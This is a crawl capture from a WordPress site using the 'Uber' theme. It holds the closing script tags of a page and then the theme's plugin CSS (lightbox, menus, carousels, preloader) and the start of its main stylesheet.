{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://lorbada.com/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4" id="sharify-counts-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&amp;v=3.exp&amp;ver=6.8.3" id="ebor-googlemapsapi-js"></script>
<script type="text/javascript" src="http://lorbada.com/wp-content/themes/uber/style/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="ebor-bootstrap-js"></script>
<script type="text/javascript" src="http://lorbada.com/wp-content/themes/uber/style/js/plugins.js?ver=6.8.3" id="ebor-plugins-js"></script>
<script type="text/javascript" src="http://lorbada.com/wp-content/themes/uber/style/js/scripts.js?ver=6.8.3" id="ebor-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://lorbada.com/wp-content/themes/uber/style/css/plugins.css?ver=6.8.3
body_size: 6059
content:
/* ------ venobox.css --------*/
.vbox-overlay *, .vbox-overlay *:before, .vbox-overlay *:after{
    -webkit-backface-visibility: hidden;
    -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
body{
    -webkit-overflow-scrolling:touch;
}
/* ------- overlay: change here background color and opacity ----- */
.vbox-overlay{
    background: rgba(255,255,255,1); 
    width: 100%;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999;
    overflow: hidden;
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}
.relativo{
    float: left;
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
}
/* ----- preloader - choose between CIRCLE, IOS, DOTS, QUADS ----- */

/* circle preloader */
.vbox-preloader{
    position:fixed; 
    width:32px; 
    height:32px;
    left:50%; 
    top:50%; 
    margin-left:-16px; 
    margin-top:-16px;
    background-image: url(../img/venobox/preload-circle.png);
    text-indent: -100px;
    overflow: hidden;
    -webkit-animation: playload 1.4s steps(18) infinite;
       -moz-animation: playload 1.4s steps(18) infinite;
        -ms-animation: playload 1.4s steps(18) infinite;
         -o-animation: playload 1.4s steps(18) infinite;
            animation: playload 1.4s steps(18) infinite;
}
@-webkit-keyframes playload {
   from { background-position:    0px; }
     to { background-position: -576px; }
}
@-moz-keyframes playload {
   from { background-position:    0px; }
     to { background-position: -576px; }
}
@-ms-keyframes playload {
   from { background-position:    0px; }
     to { background-position: -576px; }
}
@-o-keyframes playload {
   from { background-position:    0px; }
     to { background-position: -576px; }
}
@keyframes playload {
   from { background-position:    0px; }
     to { background-position: -576px; }
}
/* ----- navigation ----- */
.vbox-close{
    cursor: pointer;
    position: fixed;
    top: -1px;
    right: 0;
    width: 46px;
    height: 40px;
    padding: 10px 20px 10px 0;
    display: block;
    background: url(../img/venobox/close.gif) no-repeat #eee;
    background-position:10px center;
    color: #fff;
    text-indent: -100px;
    overflow: hidden;
}
.vbox-next, .vbox-prev{
    cursor: pointer;
    position: fixed;
    top: 50%;
    color: #fff;
    width: 30px;
    height: 30px;
    margin-top: -15px;
    text-indent: -100px;
    overflow: hidden;
}
.vbox-prev{
    left: 10px;
    background: url(../img/venobox/prev.gif) center center no-repeat;
}
.vbox-next{
    right: 10px;
    background: url(../img/venobox/next.gif) center center no-repeat;
}

.vbox-title{
    width: 100%;
    height: 40px;
    float: left;
    text-align: center;
    line-height: 28px;
    font-size: 12px;
    color: #fff;
    padding: 6px 40px;
    overflow: hidden;
    background: #161617;
    position: fixed;
    display: none;
    top: -1px;
    left: 0;

}
.vbox-num{
    cursor: pointer;
    position: fixed;
    top: -1px;
    left: 0;
    height: 60px;
    display: block;
    color: #121212;
    overflow: hidden;
    line-height: 39px;
    font-size: 32px;
    padding: 12px 10px;
    background: #fff;
    display: none;
    font-weight: 200;
}
/* ------- inline window ------ */
.vbox-inline{
    width: 420px;
    height: 315px;
    padding: 10px;
    background: #fff;
    text-align: left;
    margin: 0 auto;
    overflow: auto;
}

/* ------- Video & iFrames window ------ */
.venoframe{
    border: none;
    width: 960px;
    height: 720px;
}
@media (max-width: 992px) {
    .venoframe{
        width: 640px;
        height: 480px;
    }
}
@media (max-width: 767px) {
    .venoframe{
        width: 420px;
        height: 315px;
    }
}
@media (max-width: 460px) {
    .vbox-inline{
        width: 100%;
    }

    .venoframe{
        width: 100%;
        height: 260px;
    }
}

/* ------- PLease do NOT edit this! (or do it at your own risk) ------ */
.vbox-container{
    position: relative;
    background: #000;
    width: 98%;
    max-width: 1024px;
    margin: 0 auto;
}
.vbox-content{
    text-align: center;
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.vbox-container img{
    max-width: 100%;
    height: auto;
}
.vwrap{
    opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
    width: 100%;
    float: left;
    position: relative;
    margin: 0;
    padding: 0;
    left: 0;
    height: auto;
    overflow: hidden;
    z-index: 1;
}

.mobile-nav{
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 101;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.menu-collapser {
    position: relative;
    background-color: #FFF;
    color: #444;
    width: 100%;
    height: 48px;
    line-height: 48px;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 0 18px;    
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button {
    position: absolute;
    right: 0;
    top: 25px;
    width: 100%;
    bottom: 0;
    height: 100%;
    background-repeat: repeat-x;
    color: #FFFFFF;
    padding: 7px 10px;
    cursor: pointer;
    font-size: 14px;
    text-align: right;
    
    transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding-top: 13px;
}
.collapse-button:hover, .collapse-button:focus {
    background-image: none;
    color: #000;
}
.collapse-button .icon-bar {
    background-color: #000;
    border-radius: 1px 1px 1px 1px;
    display: block;
    height: 2px;
    width: 18px;
    margin: 2px 0;
    float: right;
    clear: both;
}

ul.slimmenu {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
ul.slimmenu li {
    position: relative;
    display: inline-block;
    background-color: #fff;
}
ul.slimmenu > li { margin-right: -5px; }
ul.slimmenu > li:first-child { border-left: 0 }
ul.slimmenu > li:last-child { margin-right: 0 }
ul.slimmenu li a {
    display: block;
    color: #666;
    padding: 6px 64px 6px 16px;
    font-size: 10px;
    line-height: 14px;
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-shadow: none;
    transition: background-color 0.5s ease-out;
    -o-transition: background-color 0.5s ease-out;
    -moz-transition: background-color 0.5s ease-out;
    -webkit-transition: background-color 0.5s ease-out;
}
ul.slimmenu li a > i{
    display: none !important;
}
ul.slimmenu li:hover {
    background-color: #eee;
    text-decoration: none;
}
ul.slimmenu li ul {
    margin: 0;
    list-style-type: none;
}
ul.slimmenu li ul li { background-color: #fcfcfc; padding-left: 20px; }
ul.slimmenu li > ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999;
    width: 100%;
}
ul.slimmenu li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 999;
    width: 100%;
}

ul.slimmenu.collapsed li {
    display: block;
    width: 100%;

    border-bottom: 1px solid #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
ul.slimmenu.collapsed li a {
    display: block;

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
ul.slimmenu.collapsed li .sub-collapser {
    padding: 10px 20px;
    width: 100%;
    text-align: right;
    font-style: normal;
}
ul.slimmenu.collapsed li > ul {
    display: none;
    position: static;
    padding: 0;
    list-style: none;
}

/* Portfolio Isotope Transitions */ 

.isotope, .isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}

/* ===========================================================
 * pagepiling.js 0.0.1 (Beta)
 *
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 *
 * ========================================================== */
/*html, body {
    overflow:hidden;
    margin:0;
    padding:0;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}*/
.pp-section {
    height:100%;
    position:absolute;
    width:100%;
}
.pp-easing {
    -webkit-transition: all 1000ms cubic-bezier(0.550, 0.085, 0.000, 0.990);
    -moz-transition: all 1000ms cubic-bezier(0.550, 0.085, 0.000, 0.990);
    -o-transition: all 1000ms cubic-bezier(0.550, 0.085, 0.000, 0.990);
    transition: all 1000ms cubic-bezier(0.550, 0.085, 0.000, 0.990);
    /* custom */
    -webkit-transition-timing-function: cubic-bezier(0.550, 0.085, 0.000, 0.990);
    -moz-transition-timing-function: cubic-bezier(0.550, 0.085, 0.000, 0.990);
    -o-transition-timing-function: cubic-bezier(0.550, 0.085, 0.000, 0.990);
    transition-timing-function: cubic-bezier(0.550, 0.085, 0.000, 0.990);
    /* custom */
}
#pp-nav {
    position: fixed;
    z-index: 100;
    margin-top: -32px;
    top: 50%;
    opacity: 1;
}
#pp-nav.right {
    right: 17px;
}
#pp-nav.left {
    left: 17px;
}
.pp-section.pp-table{
    display: table;
}
.pp-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}
.pp-slidesNav{
    position: absolute;
    z-index: 4;
    left: 50%;
    opacity: 1;
}
.pp-slidesNav.bottom {
    bottom: 17px;
}
.pp-slidesNav.top {
    top: 17px;
}
#pp-nav ul,
.pp-slidesNav ul {
  margin: 0;
  padding: 0;
}
#pp-nav li,
.pp-slidesNav li {
    display: block;
    width: 14px;
    height: 13px;
    margin: 7px;
    position:relative;
}
.pp-slidesNav li {
    display: inline-block;
}
#pp-nav li a,
.pp-slidesNav li a {
    display: block;
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
}
#pp-nav li .active span,
.pp-slidesNav .active span {
    background: #333;
}
#pp-nav span,
.pp-slidesNav span {
    top: 2px;
    left: 2px;
    width: 8px;
    height: 8px;
    border: 1px solid #000;
    background: rgba(0, 0, 0, 0);
    border-radius: 50%;
    position: absolute;
    z-index: 1;
}
.pp-tooltip {
    position: absolute;
    top: -2px;
    color: #fff;
    font-size: 14px;
    font-family: arial, helvetica, sans-serif;
    white-space: nowrap;
    max-width: 220px;
}
.pp-tooltip.right {
    right: 20px;
}
.pp-tooltip.left {
    left: 20px;
}

/**
 * multiscroll 0.0.5 Beta
 * https://github.com/alvarotrigo/multiscroll.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
/*html, body {
    margin: 0;
    padding: 0;
	overflow:hidden;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}*/
.ms-section {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.ms-section.ms-table{
    display: table;
    width: 100%;
}
.ms-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}
.ms-easing {
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}
#multiscroll-nav {
    position: fixed;
    z-index: 100;
    margin-top: -32px;
    top: 50%;
    opacity: 1;
}
#multiscroll-nav.right {
    right: 17px;
}
#multiscroll-nav.left {
    left: 17px;
}
#multiscroll-nav ul{
  margin: 0;
  padding: 0;
}
#multiscroll-nav li{
    display: block;
    width: 14px;
    height: 13px;
    margin: 7px;
    position:relative;
}
#multiscroll-nav li a{
    display: block;
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
}
#multiscroll-nav li .active span{
    background: #333;
}
#multiscroll-nav span{
    top: 2px;
    left: 2px;
    width: 8px;
    height: 8px;
    border: 1px solid #000;
    background: rgba(0, 0, 0, 0);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    z-index: 1;
}
.multiscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 14px;
    font-family: arial, helvetica, sans-serif;
    top: -2px;
}
.multiscroll-tooltip.right {
    right: 20px;
}
.multiscroll-tooltip.left {
    left: 20px;
}


.pace.pace-inactive {
  display: none;
}

.pace {
  -webkit-pointer-events: none;
  pointer-events: none;

  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;

  z-index: 2000;
  position: fixed;
  height: 60px;
  width: 100px;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.pace .pace-progress {
  z-index: 2000;
  position: absolute;
  height: 60px;
  width: 100px;

  -webkit-transform: translate3d(0, 0, 0) !important;
  -ms-transform: translate3d(0, 0, 0) !important;
  transform: translate3d(0, 0, 0) !important;
}

.pace .pace-activity {
  z-index: 2000;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #fff;
  background-image: url('../img/loader.gif');
  background-size: 100px 85px;
  background-position: center center;
  background-repeat: no-repeat;
  display: block;
}

.pace-running .mastwrap, .pace-running .intro{
  opacity: 0;
    -webkit-transition: all 1s linear;
       -moz-transition: all 1s linear;
        -ms-transition: all 1s linear;
         -o-transition: all 1s linear;
            transition: all 1s linear;
}
.pace-done  .mastwrap,  .pace-done .intro{
  opacity: 1;
    -webkit-transition: all 1s linear;
       -moz-transition: all 1s linear;
        -ms-transition: all 1s linear;
         -o-transition: all 1s linear;
            transition: all 1s linear;
}

.main-nav{}
.open-nav .mobile-toggle {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -webkit-transition: all .4s ease-in-out;
     -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
     -o-transition: all .4s ease-in-out;
      transition: all .4s ease-in-out;
}



.mobile-toggle {
  cursor: pointer;
  font-size: 20px;
  position: fixed;
  right: 20px;
  top:25px;
  width: 27px;
  z-index: 9000;
  -webkit-transition: all .4s ease-in-out;
     -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
     -o-transition: all .4s ease-in-out;
      transition: all .4s ease-in-out;
}
.mobile-toggle span {
  width: 27px;
  height: 2px;
  margin-bottom: 4px;
  background: #000;
  display: block;
  -webkit-transition: all .8s ease-in-out;
     -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
     -o-transition: all .8s ease-in-out;
      transition: all .8s ease-in-out;
}
.mobile-toggle.white span{
  background: #fff;
}
.black-color{
  background: #000 !important;
  -webkit-transition: all .8s ease-in-out;
     -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
     -o-transition: all .8s ease-in-out;
      transition: all .8s ease-in-out;
}
.white-color{
  background: #ccc !important;
  -webkit-transition: all .8s ease-in-out;
     -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
     -o-transition: all .8s ease-in-out;
      transition: all .8s ease-in-out;
}


.menu-panel{
  width: 50%;
  position: fixed;
  top: 0;
  right: 3000px;
  z-index: 999;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.menu-panel-inner{
}
.menu-block{
  border:solid 3px;
  padding: 20px 10px;
  margin: 12px;
  -webkit-transition: all 1s ease-in-out;
     -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
     -o-transition: all 1s ease-in-out;
      transition: all 1s ease-in-out;
}
.menu-block:hover{
  -webkit-transition: all 1s ease-in-out;
     -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
     -o-transition: all 1s ease-in-out;
      transition: all 1s ease-in-out;
}
.menu-block a{
  display: block;
  font-size: 16px;
  line-height: 23px;
  font-weight: 200;
  text-transform: uppercase;
  letter-spacing: 8px;
}

/*NAV MENU LIST*/
.nav-list-holder{
}
.slogan-holder{
  display: none;
  padding: 20%;
}

.nav-item-wrap{
}
.main-nav-menu{
    list-style: none;
    padding: 0;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}
.main-nav-menu li{
     padding: 0;
     margin-bottom: 20px;
}
.main-nav-menu li a.main-nav-link{
     font-weight: 200;
     font-size: 18px;
     line-height: 36px;
     letter-spacing: 8px;
     text-decoration: none;
     text-transform: uppercase;
    -webkit-transition: all .8s linear;
       -moz-transition: all .8s linear;
        -ms-transition: all .8s linear;
         -o-transition: all .8s linear;
            transition: all .8s linear;
}
.main-nav-menu li a.main-nav-link:hover{
    -webkit-transition: all .8s linear;
       -moz-transition: all .8s linear;
        -ms-transition: all .8s linear;
         -o-transition: all .8s linear;
            transition: all .8s linear;
}
.main-nav-menu li a.current-main-nav{
    -webkit-transition: all .8s linear;
       -moz-transition: all .8s linear;
        -ms-transition: all .8s linear;
         -o-transition: all .8s linear;
            transition: all .8s linear;
}
.sub-nav-holder{
  display: none;
}
.sub-nav{
  display: none;
    padding: 30px;
     text-align: left;
}
.sub-nav a{
  display: block;
     font-weight: 200;
     font-size: 12px;
     line-height: 19px;
     text-transform: uppercase;
     letter-spacing: 2px;
     text-decoration: none;
     margin-bottom: 20px;
  -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
}
.sub-nav a:last-child{
  margin-bottom: 0;
}
.sub-nav a:hover{
  -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
}
/*SLOGAN*/
.slogan-text{
  margin-top: 10px;
  font-size: 32px;
  line-height: 39px;
  font-weight: 600;
}
.slogan-subtext{
  margin-top: 5px;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.copy-credits{
  text-align: right;
  margin-top: 60px;
  border-top: solid 1px;
  padding-top: 10px;
}
.copy-credits h4 > a{
  font-size: 18px;
  line-height: 25px;
  font-weight: 600;
  -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
}
.copy-credits h4 > a:hover{
  -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
}
.copy-credits p{
  font-size: 12px;
  line-height: 19px;
}
.social-wrap{
    list-style: none;
    padding: 0;
    margin-top: 80px;
    text-align: center;
    text-align: center;
}
.social-wrap li{
    display: inline-block;
    margin: 0 2px;
}
.social-wrap li a > img{
    width: 24px;
    opacity: 1;
    -webkit-transition: all .4s ease-in-out;
       -moz-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
         -o-transition: all .4s ease-in-out;
            transition: all .4s ease-in-out;
}
.social-wrap li a:hover > img{
    opacity: 0.5;
    -webkit-transition: all .4s ease-in-out;
       -moz-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
         -o-transition: all .4s ease-in-out;
            transition: all .4s ease-in-out;
}

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

--- FILE ---
content_type: text/css
request_url: http://lorbada.com/wp-content/themes/uber/style.css?ver=6.8.3
body_size: 11830
content:
/*
Theme Name: Uber
Theme URI: http://www.madeinebor.com
Version: 1.5.5
Description: Uber - A Multipurpose, Responsive WordPress Theme.
Author: Tom Rhodes
Author URI: http://www.madeinebor.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: white, custom-background, threaded-comments, translation-ready, custom-menu
*/


/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/

/*--------------------------------------------------------*/
/* TABLE OF CONTENTS: */
/*--------------------------------------------------------*/

/* 01 - LAYOUT INITIALIZATION & COLOR PRESETS */
/* 02 - HEADER, INTRO & NAVIGATION */
/* 03 - COMMON ELEMENTS & TYPOGRAPHY */
/* 04 - PAGES & SECTIONS SETUP*/
/* 05 - FOOTER*/

/* IMPORTANT NOTICE: */
/*Some fonts used in this template are Premium Fonts with Special Extended License to Designova. As a buyer of this template you can use these fonts as part of the web template but you shoud not redistribute or resell the fonts by any means */

/*-------------------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------------------*/
/*1. HALIS GROTESQUE PREMIUM FONT - Special Permission Extended License for Designova */
/*-------------------------------------------------------------------------------------*/
@font-face {
	font-family:'designova_hgr_thin';
	src: url('style/css/halisgrotesque/HalisGR-Thin-webfont.eot');
	src: url('style/css/halisgrotesque/HalisGR-Thin-webfont.eot?#iefix') format('embedded-opentype'), url('style/css/halisgrotesque/HalisGR-Thin-webfont.woff2') format('woff2'), url('style/css/halisgrotesque/HalisGR-Thin-webfont.woff') format('woff'), url('style/css/halisgrotesque/HalisGR-Thin-webfont.ttf') format('truetype'), url('style/css/halisgrotesque/HalisGR-Thin-webfont.svg#halis_grthin') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:'designova_hgr_light';
	src: url('style/css/halisgrotesque/Halis_GR-light-webfont.eot');
	src: url('style/css/halisgrotesque/Halis_GR-light-webfont.eot?#iefix') format('embedded-opentype'), url('style/css/halisgrotesque/Halis_GR-light-webfont.woff2') format('woff2'), url('style/css/halisgrotesque/Halis_GR-light-webfont.woff') format('woff'), url('style/css/halisgrotesque/Halis_GR-light-webfont.ttf') format('truetype'), url('style/css/halisgrotesque/Halis_GR-light-webfont.svg#halis_grlight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:'designova_hgr_regular';
	src: url('style/css/halisgrotesque/HalisGR-Regular-webfont.eot');
	src: url('style/css/halisgrotesque/HalisGR-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('style/css/halisgrotesque/HalisGR-Regular-webfont.woff2') format('woff2'), url('style/css/halisgrotesque/HalisGR-Regular-webfont.woff') format('woff'), url('style/css/halisgrotesque/HalisGR-Regular-webfont.ttf') format('truetype'), url('style/css/halisgrotesque/HalisGR-Regular-webfont.svg#halis_gr_regularregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:'designova_hgr_bold';
	src: url('style/css/halisgrotesque/HalisGR-Bold-webfont.eot');
